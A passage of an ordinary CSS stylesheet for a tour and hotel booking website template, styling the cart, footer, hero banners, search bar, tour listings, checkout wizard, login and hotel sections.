  margin:0;
  padding:5px 10px;
  padding-bottom:10px;
  width:100%;
  clear:both;
}
ul#cart_items li .image{
   border: 1px solid #ddd;
   overflow:hidden;
   width:50px;
   height:50px;
   float:left;
   margin-right:10px;
}
ul#cart_items li .image img{
   padding:1px;
  width:48px;
  height:auto;
}
ul#cart_items li strong {
  font-weight:normal;
  float:left;
  color:#999;
  margin-top:10px;
  width:150px;
  line-height:14px;
}
ul#cart_items li strong > a{
  color:#333;
  display: block;
}
ul#cart_items li strong > a:hover{
  color:#e04f67;
}
ul#cart_items li a.action {
  color:#999;
  position: absolute;
  font-size: 14px;
  right: 10px;
  top: 0;
  width:15px;
  height:15px;
}
ul#cart_items li a.action:hover {
  color:#333;
  background:none;
}
ul#cart_items li:last-child div{
  color: #999;
  text-align:right;
  font-size:14px;
  padding:10px 0 15px 0;
  display:block;
}
ul#cart_items li:last-child span{
  color: #333;
  font-weight:bold;
  font-size:16px;
}
.dropdown-cart .dropdown-menu a.button_drop{
  display:inline-block;
}
.dropdown- .dropdown-menu{
  margin-top:7px;
}
.login-or {
  position: relative;
  font-size: 16px;
  color: #aaa;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
  }
  .span-or {
  display: block;
  position: absolute;
  left: 50%;
  top: 2px;
  margin-left: -30px;
  background-color: #fff;
  width: 60px;
  text-align: center;
  }
  .hr-or {
  background-color: #cdcdcd;
  height: 1px;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  }
a#forgot_pw{
  color:#999 !important;
  font-size:11px;
  padding:0;
  margin:-5px 0 10px 0;
  display:block;
  }
  a#forgot_pw:hover{
  color:#333 !important;
  }
  
.dropdown-search .dropdown-menu{
  margin-top:15px;
  right:-25px;
}
.input-group button { background-color:#333; color:#fff; border-color:#333}
.input-group button:hover, .input-group button:focus { background-color:#e04f67; color:#fff; border-color:#e04f67}
.main-menu li.menu-item-has-children > a:after {
  content: '\e9ec';
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}

/* Footer  */
footer {
  background:#333 url(../img/pattern.png) repeat 0 0;
  color:#fff;
  padding:30px 0 10px 0;
}
footer h3{
  font-size:16px;
  font-weight:700;
  color:#fff;
}
footer a{
  color:#fff;
}
footer a:hover{
  color:#999;
}
footer ul{
  margin:0;
  padding: 0 0 20px 0;
  list-style:none;
}
#social_footer{
  text-align:center;
  border-top:1px solid rgba(255,255,255,0.2);
  padding-top:30px;
  margin-top:30px;
}
#social_footer p{
  font-size:12px;
  color:#8c8c8c;
}
#social_footer ul{
  margin:0;
  padding:0 0 10px 0;
  text-align:center;
}
#social_footer ul li{
  display:inline-block;
  margin:0 5px 10px 5px;
}
#social_footer ul li a{
  color:#fff;
  text-align:center;
  line-height:34px;
  display:block;
  font-size:16px;
  width:35px;
  height:35px;
  border:1px solid rgba(255,255,255,0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
#social_footer ul li a:hover{
  border:1px solid #fff;
  background:#fff;
  color:#111;
}
a#phone, a#email_footer{
  display:block;
  position:relative;
  color:#fdf7ac;
  font-size:16px;
  padding-left:40px;
  margin:20px 0;
}
a#phone:hover, a#email_footer:hover{
  color:#fff;
}
a#phone:before, a#email_footer:before{
  font-style: normal;
  font-weight: normal;
  font-family: "icon_set_1";
  position:absolute;
}
a#phone:before{
  font-size:30px;
  content: "\79";
  left:0;
  top:0;
}
a#email_footer:before{
  font-size:28px;
  content: "\74";
  left:0;
  top:5px;
}

/*============================================================================================*/
/* 2.  CONTENT  */
/*============================================================================================*/
/*-------- 2.1 Home --------*/
.feature_home {
  padding:30px;
  position:relative;
  background:#fff;
  margin-bottom:30px;
  color:#888;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  text-align:center;
}
.feature_home h3 {font-size:20px;}
.feature_home i{
  margin:auto;
  margin-bottom:20px;
  display:block;
  width:120px;
  height:120px;
  line-height:110px;
  text-align:center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border:1px dashed #ccc;
  font-size:62px;
  color:#6dcff6;
}
.other_tours ul{
  list-style:none;
  padding:0;
  margin:0 0 0 0;
}
.other_tours ul li a{
  border-bottom:1px solid #ededed;
  padding:5px 0 10px 0;
  display:block;
  color:#333;
}
.other_tours ul li a:hover{
  background-color: #f9f9f9;
  color:#e04f67;
}
.other_tours ul li:last-child a{
  border-bottom: none;
}
.other_tours ul li a i{
  font-size:22px;
  margin-right:5px;
  margin-left:2px;
  position:relative;
  top: 5px;
  color:#555;
}
.other_tours_price{
  float:right;
  margin-top:5px;
  margin-right:5px;
  color:#888;
}

/* Home 2 */
#hero {
  position: relative;
  height: 600px;
  background: #4d536d url(../img/slide_hero.jpg) no-repeat center center;
  background-size: cover;
  color:#fff;
  width: 100%;
  font-size:16px;
  display:table;
  z-index:99;
  text-align:center;
  text-transform:uppercase;
}
.intro_title{display:table-cell;vertical-align:middle;}
.intro_title h1 {
  font-size: 45px;
  margin-bottom:5px;
  color:#fff;
  font-weight:bold;
  text-transform:uppercase;
}

/* New v1.2*/
.intro_title.error  h1{
  font-size: 130px;
}

/* Home 3 */
.header-video {
  position: relative;
  overflow: hidden;
  background: #4d536d url(../img/slide_hero.jpg) no-repeat center center;
  background-size: cover;
}
#hero_video {
  position: relative;
  background-size: cover;
  color:#fff;
  width: 100%;
  font-size:16px;
  display:table;
  height:100%;
  z-index:99;
  text-align:center;
  text-transform:uppercase;
}
#hero_video a.video{display:none;}
iframe, video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
iframe {
  width: 100%;
}
video {
  width: 100%;
}
.teaser-video {
  width: 100%;
  height: auto; 
}
.header-video--media {
  width: 100%;
  height: auto;
}

/* Home 5 */
#search_bar_container{
  background:#333;
  background-color:rgba(0, 0, 0, 0.4);
  padding:15px 0;
  position:absolute;
  left:0;
  bottom:0;
  width:100%;
  text-align:center;
}
.search_bar {
  position:relative;
  width:80%; 
  margin:auto; 
}
#nav-search-in {
  display: inline-block;
  height: 45px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  background:#6ccef5;
}
#nav-search-in #nav-search-in-content {
  color:#fff;
  display: inline-block;
  font-size: 12px;
  text-transform:uppercase;
  height: 45px;
  line-height: 35px;
  margin: 5px 65px 0 15px;
  text-indent: 1px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 60px; overflow: visible;
}
#nav-search-in.nav-facade-active .nav-down-arrow {
  display:inline-block;
  right: 15px;
  top: 20px;
  background: url(../img/arrow_down_2.png);
  height:6px;
  width:10px;
  position:absolute;
}
.nav-facade-active #searchDropdownBox {
  cursor: pointer;
  height: 45px;
  left: 15px;
  opacity: 0;
  top: 0;
  visibility: visible;
  width: auto;
}
#searchDropdownBox {
  background: none repeat scroll 0 0 white;
  border: 1px solid #DDDDDD;
  color: black;
  font-family: "arial","sans-serif";
  left: 5px;
  margin: 0;
  outline: medium none;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100px;
}
.nav-searchfield-outer {
  border:none; 
  background: #fff; 
  color:#ccc;
  display:block;font-size:15px;left:0;padding:5px;position:realtive;width:100%;
  font-family: Arial, Helvetica, sans-serif; border: none; height:45px; font-weight:600; margin-top:1px; 
}
#twotabsearchtextbox {
  background:#FFF;
  width:100%;
  border: none;
  box-shadow: none;
  color: #333;
  font-size: 14px;
  height: 30px;
  padding: 3px 0 0 150px ;
  outline: none;
  font-weight:bold;
}
.nav-submit-button {
  background:#fff url(../img/search-bt.png) no-repeat center center;
  border:none;
  cursor:pointer;
  display:block;
  height:45px;
  right:5px;
  position:absolute;
  text-indent:-9999px;
  top:0;
  width:40px;
}
.nav-submit-button .nav-submit-input {
  background: #fff;
  border: medium none;
  color: white;
  cursor: pointer;
}

/*-------- 2.2 All tours list / All tours grid --------*/
/* iCheck plugin Square skin, grey
----------------------------------- */
.icheckbox_square-grey,
.iradio_square-grey {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0 10px 0 0;
    padding: 0;
    width: 22px;
    height: 22px;
    background: url(grey.png) no-repeat;
    border: none;
    cursor: pointer;
}

.icheckbox_square-grey {
  background-position: 0 0;
}
.icheckbox_square-grey.hover {
  background-position: -24px 0;
}
.icheckbox_square-grey.checked {
  background-position: -48px 0;
}
.icheckbox_square-grey.disabled {
  background-position: -72px 0;
  cursor: default;
}
.icheckbox_square-grey.checked.disabled {
  background-position: -96px 0;
}

.iradio_square-grey {
  background-position: -120px 0;
}
.iradio_square-grey.hover {
  background-position: -144px 0;
}
.iradio_square-grey.checked {
  background-position: -168px 0;
}
.iradio_square-grey.disabled {
  background-position: -192px 0;
  cursor: default;
}
.iradio_square-grey.checked.disabled {
  background-position: -216px 0;
}
.empty-list {
  text-align: center;
  margin-top: 30px;
}
/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
    .icheckbox_square-grey,
    .iradio_square-grey {
        background-image: url(grey@2x.png);
        -webkit-background-size: 240px 24px;
        background-size: 240px 24px;
    }
}
.box_style_cat{
  background:#fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
   border: 1px solid #ddd;
   margin-bottom:25px;
}
ul#cat_nav{
  list-style:none;
  margin: 0;
  padding:0;
}
ul#cat_nav li{
   border-bottom: 1px solid #ddd;
}
ul#cat_nav li a{
  position:relative;
  color:#777;
}
ul#cat_nav li a span{
  font-size:11px;
  color:#999;
}
ul#cat_nav li a:after{
  font-family: "fontello";
  content: "\e89b";
  position:absolute;
  right:15px;
  top:15px;
}
ul#cat_nav li:last-child{
   border-bottom: 0;
   padding-bottom:0;
  
}
ul#cat_nav li:first-child a:hover, ul#cat_nav li:first-child a.active{
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
ul#cat_nav li:last-child a:hover, ul#cat_nav li:last-child a.active{
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
ul#cat_nav li a{
  display:block;
  padding:15px 10px;
}
ul#cat_nav li a:hover, ul#cat_nav li a.active{
  background:#f9f9f9;
  color:#111;
}
ul#cat_nav i {
  font-size:22px;
  margin-right:5px;
  float:left;
}
#tools{
  background:#eee;
  padding:5px;
  margin-bottom:15px;
}

/* Map */
.marker_info {
  width: 280px;
  height: 320px;
  border-radius: 3px;
  text-align:center;
  background: #FFF;
  background: rgba(255, 255, 255, 0.9);
  position: relative;
  z-index: 9999999;
  font-family:"Montserrat", Arial, sans-serif; 
}
.marker_info img {
  display: block;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.marker_info h3 {
  font-size:18px;
  line-height:18px;
  text-transform:uppercase;
  margin-bottom:10px;
}
.marker_info span {
  display: block;
  padding: 0px 20px;
  font-size: 12px;
  line-height:16px;
  color:#7a7f82;
  margin-bottom:15px;
}
.marker_info:after{
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(0, 0, 0, 0);
  border-right-color: rgba(255, 255, 255, 0.9);
  border-width: 10px;
  margin-top: -10px;
}
.strip_all_tour_list{
  margin-bottom:30px;
  background-color:#fff;
  display: block;
  color:#777;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.strip_all_tour_list h3{
  text-transform:uppercase;
}
.tour_list_desc .rating{
  margin:15px 0 3px -3px;
  font-size:15px;
}
.img_list{
  overflow:hidden;
  min-height:220px;
  text-align:center;
  position:relative;
}
.img_list img{
  width:auto;
  height:220px;
  position:absolute;
  left:-10%;
}
.img_list a img{
  -webkit-transform:scale(1.2);
  transform:scale(1.2);
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.img_list a:hover img{
  -webkit-transform:scale(1);
  transform:scale(1);
}
.img_list .short_info {
  padding:5px 5px 5px 5px;
  text-align:left;
  min-height:38px;
}
.price_list .button{
  display:block;
}
.tour_list_desc{
  padding:10px 20px 0 0;
  border-right: 1px solid #ededed;
  height:220px;
  line-height:17px;
}
.tour_list_desc h3{
  font-size:18px;
  line-height:20px;
  margin-top:0;
  margin-bottom:10px;
}
.price_list{
  display:table;
  height:220px;
  font-size:38px;
  color:#e74c3c;
  width:100%;
  margin-left:-15px;
}
.price_list span {
  line-height: 38px;
}
.price_list small{
  font-size:11px;
  color:#999;
  display:block;
  margin-bottom:10px;
  line-height:12px;
}
.price_list div{
  display: table-cell;
  vertical-align:middle;
  text-align:center;
}
.price_list p{
  padding:0;
  margin:0;
}
.price_list .normal_price_list{
  display:block;
  text-decoration:line-through;
  color:#999;
  font-size:20px;
  margin-top:10px;
}
.price_list sup{
  font-size:22px;
  position:relative;
  top:-10px;
}
ul.add_info{
  list-style:none;
  padding:0;
  margin:0;
}
ul.add_info li{
  display:inline-block;
  margin-right:5px;
  border:1px solid #ededed;
  text-align:center;
  width:35px;
  height:35px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
ul.add_info li a{
  color:#555;
  width:35px;
  height:35px;
  display:block;
}
ul.add_info li i{
  display:inline-block;
  font-size:22px;
  top:6px;
  position:relative;
}
/* MODIFYED AND NEW STYLES FOR SEARCH RESULTS */
#filters_col, #modify_search{
  background-color:#fff;
  padding:15px 10px 15px 15px;
   border: 1px solid #ddd;
   -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom:25px;
}
#filters_col label{
  color:#999;
  font-weight:normal;
}
#modify_search label{
  color:#777;
  font-weight:normal;
}
a#filters_col_bt, a#modify_col_bt {
  display:block;
  color:#888;
}
a#filters_col_bt .icon_set_1_icon-65{
  font-size:20px;
  position:relative;
  top:0;
  margin-right:5px;
}
a#modify_col_bt .icon_set_1_icon-78{
  font-size:20px;
  position:relative;
  top:0;
  margin-right:5px;
}
.modify_search_wp{
  border-top: 1px solid #ddd;
  margin:15px 0;
  padding:15px 0 0 0;
}
#search_results{
   -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom:20px;
  background-color:#85c99d;
  color:#fff;
  padding: 12px 20px;
  font-size:14px;
}
/* END MODIFYED AND NEW STYLES FOR SEARCH RESULTS */

.filter_type h6{
  border-top: 1px solid #ddd;
  margin:15px 0;
  padding:15px 0 0 0;
}
.filter_type ul{
  list-style:none;
  padding:0;
  margin:0 0 15px 0;
}
.filter_type ul li .rating{
  font-size:16px;
  left:-7px;
  position:relative;
  top:3px;
}

/*-------- 2.3 Single tour page --------*/
#Img_carousel .sp-selected-thumbnail {border-bottom: 2px solid #e04f67;}

.parallax-content-2{
  position:absolute;
  left:0;
  bottom:0;
  z-index:999;
  padding:18px 0 20px 0;
  color:#fff;
  font-size:13px;
  background:url(../img/shadow_single.png) repeat-x bottom left;
  width:100%;
}
.parallax-content-2 div h1{
  font-size:36px;
  text-transform:uppercase;
  font-weight:bold;
  color:#fff;
  margin:0;
}

.parallax-content-2 .rating{font-size:14px;}

#price_single_main{
  text-align:right;
  /*padding-top:25px;*/
  font-weight:normal;
}
#price_single_main span{
  font-size:60px;
  color:#7cb891;
  line-height: 60px;
}
#price_single_main sup{
  font-size:22px;
  position:relative;
  top:-25px;
}

#price_single{
  background-color:#e74c3c;
  color:#fff;
  font-size:36px;
  margin:-15px;
  padding:20px 15px 10px 15px;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-bottom:15px;
}

#price_single small{font-size:12px;}

#single_tour_feat ul{
  list-style:none;
  padding:0;
  margin:0;
  display:block;
  border-bottom:2px solid #555;
  margin-bottom:30px;
}
#single_tour_feat ul li{
  display:inline-block;
  vertical-align:middle;
  text-align:center;
  padding: 0 10px 20px 10px;
  white-space:nowrap;
  width:20%;
}
#single_tour_feat ul li:last-child{
  margin-right:0;
}
#single_tour_feat ul li i{
  font-size:36px;
  display:block;
  margin-bottom:10px;
}
#single_tour_desc h3{
  font-size:22px;
  margin-top:5px;
}
#single_tour_desc h4{
  line-height:20px;
  font-size:18px;
}
#map{
  width:100%; 
  height:450px; 
  border-bottom:1px solid #ddd;
  border-top:1px solid #ddd;
}
.table.table_summary td{
  border-top: 1px solid #ededed;
  width:50%;
}
.table.table_summary tr.total{
  color:#e04f67;
  font-size:20px;
  font-weight:bold;
  text-transform:uppercase;
}
.review_strip_single{
  position:relative;
  padding:30px 0 20px 0;
  margin:30px 0 25px 0;
  border-bottom:1px solid #ddd;
}
.review_strip_single.last{
  margin-bottom:0;
  border-bottom:0;
}
.review_strip_single img{
  top:-15px;
  position:absolute;
  left:0;
  border:4px solid #fff;
}
.review_strip_single h4{
  font-size:18px;
  margin:-12px 0 35px 90px;
  padding:0;
}
.review_strip_single small{
  float:right;
  font-size:12px;
  margin-top:-10px;
  font-style:italic;
}
.review_strip_single .rating{
  font-size:16px;
}
.normal_price_single{
  font-size:18px;
  text-decoration:line-through;
}
.price_in{
  font-size:42px;
  color:#e74c3c;
  border-bottom:1px solid #ededed;
  text-align:center;
  padding-top: 30px;
  background-color:#fff8e5;
  margin:-20px -20px 20px -20px;
}
.price_in small{
  font-size:11px;
  color:#999;
  display:block;
  margin-bottom:20px;
  margin-top:4px;
}
.price_in p{
  padding:0;
  margin:0;
}
.normal_price_in{
  display:block;
  text-decoration:line-through;
  color:#999;
  font-size:20px;
  margin-top:10px;
}
.price_in sup{
  font-size:22px;
  position:relative;
  top:-10px;
}
.table.options_booking td i{
  font-size:26px;
}
.table.options_booking td{
  vertical-align:middle;
}
/*Update version 1.1*/
#general_rating{
  font-size:18px;
  margin:10px 0 20px 0;
}
#general_rating .rating{
  display:inline;
}
#rating_summary ul{
  list-style:none;
  margin:0 0 -5px 0;
  padding:0;
}
#rating_summary ul li{
  margin-bottom:5px;
}
#rating_summary ul li .rating{
  display:inline-block;
  font-size:14px;
  float:right;
}
/*End Update version 1.1*/

/*-------- 2.4 Cart - Payment - Confirmation --------*/
#hero_2 {
  position: relative;
  height: 470px;
  background: #4d536d url(../img/slide_hero_2.jpg) no-repeat center center;
  background-size: cover;
  color:#fff;
  width: 100%;
  font-size:16px;
  display:table;
  text-align:center;
}

#hero_2 .intro_title h1{font-size: 38px;margin-bottom:15px;}

#hero_2 .intro_title h1:before,#hero_2 .intro_title h1:after {
  display: inline-block;
  width: 60px;
  height: 1px;
  content: '';
  vertical-align: middle;
  background: rgba(255,255,255,0.5);
}
#hero_2 .intro_title h1:before{
  margin-right: 10px;
}
#hero_2 .intro_title h1:after {
  margin-left: 10px;
}


.bs-wizard { width:90%;margin:auto;}
.bs-wizard > .bs-wizard-step {padding: 0; position: relative;}
.bs-wizard > .bs-wizard-step .bs-wizard-stepnum {font-size: 16px; margin-bottom: 5px;}
.bs-wizard > .bs-wizard-step .bs-wizard-info {color: #999; font-size: 14px;}
.bs-wizard > .bs-wizard-step > .bs-wizard-dot {position: absolute; width: 30px; height: 30px; display: block; background: #fbe8aa; top: 45px; left: 50%; margin-top: -15px; margin-left: -15px; border-radius: 50%;} 
.bs-wizard > .bs-wizard-step > .bs-wizard-dot:after {content: ' '; width: 14px; height: 14px; background: #e04f67; border-radius: 50px; position: absolute; top: 8px; left: 8px; } 
.bs-wizard > .bs-wizard-step > .progress {position: relative; border-radius: 0px; height: 8px; box-shadow: none; margin: 23px 0;}
.bs-wizard > .bs-wizard-step > .progress > .progress-bar {width:0px; box-shadow: none; background: #fbe8aa;}
.bs-wizard > .bs-wizard-step.complete > .progress > .progress-bar {width:100%;}
.bs-wizard > .bs-wizard-step.active > .progress > .progress-bar {width:50%;}
.bs-wizard > .bs-wizard-step:first-child.active > .progress > .progress-bar {width:0%;}
.bs-wizard > .bs-wizard-step:last-child.active > .progress > .progress-bar {width: 100%;}
.bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot {background-color: #f5f5f5;}
.bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot:after {opacity: 0;}
.bs-wizard > .bs-wizard-step:first-child  > .progress {left: 50%; width: 50%;}
.bs-wizard > .bs-wizard-step:last-child  > .progress {width: 50%;}
.bs-wizard > .bs-wizard-step.disabled a.bs-wizard-dot{ pointer-events: none; }

.form_title{
  position:relative;
  padding-left:55px;
  margin-bottom:10px;
}
.form_title h3 strong{
  background-color:#e04f67;
  text-align:center;
  width:40px;
  height:40px;
  display:inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color:#fff;
  font-size:18px;
  line-height:40px;
  text-align:center;
  position:absolute;
  left:0;
  top:0;
}
.form_title h3{
  margin:0;
  padding:0;
}
.form_title p{
  color:#999;
  margin:0;
  padding:0;
  font-size:12px;
  line-height:14px;
}
.step{
  border-left: 1px solid #ddd;
  padding:20px 0 20px 31px;
  margin:0 0 10px 20px;
}
.cards{
  margin-top:18px;
}
.table{
  border-bottom:1px solid #ddd;
}
.table.options_cart td i{
  font-size:38px;
}
.table.cart-list th, .table.options_cart th{
  background-color:#fff;
   text-transform:uppercase;
}
.table.cart-list td{
  vertical-align:middle;
  
}
.table.options_cart td{
  vertical-align:middle;
}
a.update-cart-btn{display:none;}

.numbers-row {position:relative; width:97px; height:40px; overflow:visible;}
.numbers-row.list { margin:auto; margin-bottom:5px; margin-top:15px;}
input.qty2 {position: relative; width:35px; height:40px; border-radius:none; text-align:center; left:31px; font-size:12px; padding:5px;}
.button_inc {text-indent: -9999px;cursor: pointer;position:absolute; width:33px; height:40px;z-index:9;}
.dec {
  background:#fff url(../img/minus.png) no-repeat center center; 
  border: 1px solid #cccccc; 
   left:0; top:0; 
   -webkit-border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.inc {
  background:#fff url(../img/plus.png) no-repeat center center; 
  right:0; top:0; 
  border: 1px solid #cccccc; 
  -webkit-border-top-right-radius: 4px;
   -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
#total{text-align:right; margin-top:20px;}
#total h3{
  font-size:26px;
  line-height:26px;
  padding:0;
  font-weight:bold;
  display:block;
  margin:0 0 10px 0;
}
.options i{
  font-size:22px;
}
.thumb_cart{
  border: 1px solid #ddd;
  overflow:hidden;
   width:60px;
   height:60px;
   margin-right:10px;
   float:left;
}
.thumb_cart img{
  padding:1px;
  width:58px;
  height:auto;
}
.item_cart{
  display: inline-block;
  margin-top:20px;
}
.table.confirm th{
  text-transform:uppercase;
}
.table.confirm td{
  width:50%;
}
#policy{
  padding:10px 0 0 50px;
}

/*-------- 2.5 About --------*/
.features-bg {
  position: relative;
  min-height: 400px;
  /*background: url(../img/features-intro-01.jpg) no-repeat center center;*/
  background-size: cover;
}
.features-img {
  width: 100%;
  height: 400px;
  text-align: center;
  line-height: 400px;
}
.features-content {
  position: relative;
  padding: 11% 100px 10% 100px;
  height: 400px;
  background-color: #e04f67;
  color:#fff;
  font-size:14px;
}
.features-content h3{
   font-family: "Gochi Hand", cursive;
   color:#fff;
   font-size:32px;
   line-height:34px;
   text-transform:uppercase;
}
.review_strip{
  background:#fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position:relative;
  padding:30px 20px 20px 30px;
  margin-bottom:30px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.review_strip img{
  top:-15px;
  position:absolute;
  left:25px;
  border:4px solid #fff;
}
.review_strip h4{
  font-size:18px;
  margin:-10px 0 35px 80px;
  padding:0;
}
.review_strip p{
  margin-bottom:10px;
}
.review_strip .rating{
  font-size:16px;
}
.rating{font-size:18px;}
.rating small{
  font-size:12px;
  color: #CCC;
}
.rating .voted{color:#589442;}
#message-review{margin-top: 20px;display: none;}

/*-------- 2.6 Contact us --------*/
#map_contact {width:100%; height:450px;}
#directions { background-color:#e04f67; padding:22px 0; }
ul#contact-info {
  list-style:none;
  margin:0 0 0 0;
  padding:0;
}
.tape {
  position:absolute;
  left:0;
  top:-20px;
  height:45px;
  width:100%;
  background:url(../img/tape.png) no-repeat center top;
  display:block;
}
.loader { margin-left:5px; position:absolute;}
.error_message { color:#F33; font-weight:600; margin-bottom:4px;}

/*-------- 2.7 Login --------*/
#hero.login {
  height: auto;
  display:block;
  text-transform:none;
  font-size:12px;
  background:url(../img/slide_hero.jpg) no-repeat center center;
  background-size:cover;
}
#login {
  margin:170px 0 60px;
  color:#333;
  text-align:left;
  background-color:#fff;
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 5 rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
  padding:30px;
}
  #pass-info{
  width: 98.5%;
  margin-bottom:15px;
  color: #829CBD;
  text-align: center;
  font: 12px/25px Arial, Helvetica, sans-serif;
}
#pass-info.weakpass{
  border: 1px solid #FF9191;
  background: #FFC7C7;
  color: #94546E;
  text-shadow: 1px 1px 1px #FFF;
}
#pass-info.stillweakpass {
  border: 1px solid #FBB;
  background: #FDD;
  color: #945870;
  text-shadow: 1px 1px 1px #FFF;
}
#pass-info.goodpass {
  border: 1px solid #C4EEC8;
  background: #E4FFE4;
  color: #51926E;
  text-shadow: 1px 1px 1px #FFF;
}
#pass-info.strongpass {
  border: 1px solid #6ED66E;
  background: #79F079;
  color: #348F34;
  text-shadow: 1px 1px 1px #FFF;
}
#pass-info.vrystrongpass {
  border: 1px solid #379137;
  background: #48B448;
  color: #CDFFCD;
  text-shadow: 1px 1px 1px #296429;
}
.pl-8 { padding-left: 8px; }
/*-------- 2.8 Tour guide page --------*/
#tour_guide{
  text-align:center;
}

.img-circle.styled{
  border:5px solid #fff;
      width: 260px;
    height: 260px;
    border-radius: 150px;
	object-fit: cover;
    object-position: center;
}
#filters{
  padding:20px;
  background-color:#f2f2f2;
  border-bottom:1px solid #ededed;
  margin: 0 -15px 30px  -15px;
}
a.bt_filters{
  background-color:#fff;
  border:1px solid #ddd;
  padding:6px 8px;
  color:#888;
  display:inline-block;
}

/*-------- 2.9 Tranfers --------*/
.transfer_container{
  background-color:#fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  margin-bottom:30px;
}
.transfer_container .transfer_title{
  padding:15px;
  position:relative;
}
.transfer_container .transfer_title .rating{
  font-size:14px;
  margin-left:-3px;
}
.transfer_container .transfer_title h3{
  margin:0;
  font-size:16px;
  text-transform:uppercase;
}
a.btn_collapse{
  display:inline-block;
  margin-bottom:10px;
  font-weight:bold;
}
/*-------- 3.0 Hotels --------*/
.score span{
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;;
  width:35px;
  height:35px;
  border:2px solid #999;
  line-height:32px;
  font-size:13px;
  font-weight:bold;
  color:#999;
  margin-left:5px;
  text-align:center;
}
.score {
  float:right;
  font-size:11px;
  margin-top:5px;
}
#score_detail span{
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;;
  width:45px;
  height:45px;
  border:2px solid #555;
  line-height:42px;
  font-size:14px;
  font-weight:bold;
  color:#555;
  margin-right:5px;
  text-align:center;
}
#score_detail{
  font-size:14px;
  margin-bottom:15px;
}
#score_detail small{
  color:#999;
}
.hotel_container{
  background-color:#fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  margin-bottom:30px;
}
.hotel_container .hotel_title{
  padding:15px;
  position:relative;
}
.hotel_container .hotel_title .rating{
  font-size:14px;
  margin-left:-3px;
}
.hotel_container .hotel_title h3{
  margin:0;
  font-size:16px;
  text-transform:uppercase;
}
.hotel_container .score span{
  color:#fff;
  margin-right:5px;
  text-align:center;
  border:2px solid #fff;
}
.hotel_container .score{
  font-size:11px;
  margin-top:5px;
  position:absolute;
  bottom:30px;
  left:5px;
}
.hotel_container a .score{
  color:#fff;
}
/* Carousel */
.carousel .item{
  margin: 3px;
}
 .carousel .item img{
